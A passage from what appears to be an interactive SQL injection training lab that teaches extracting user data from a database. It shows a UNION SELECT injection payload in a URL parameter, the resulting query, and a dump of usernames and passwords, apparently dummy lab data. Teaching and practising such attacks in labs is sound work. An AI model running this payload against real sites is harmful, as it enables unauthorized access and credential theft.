 Steps To Database Ex-filtration - Extract user data
Answer
Next
Now we know the whole structure we can query users table to extract the username and password columns for one user..
https://acuhungf.eu1.ctfio.com/article?id= 0' UNION SELECT 1,2,username,password from users;--
GO
admin
password1
select * from articles where released=1 and id='0' UNION SELECT 1,2,username,password from users;--'
SQL Results
id released title content
1 2 admin password1
1 2 adam password2
1 2 ben password3
1 2 john password4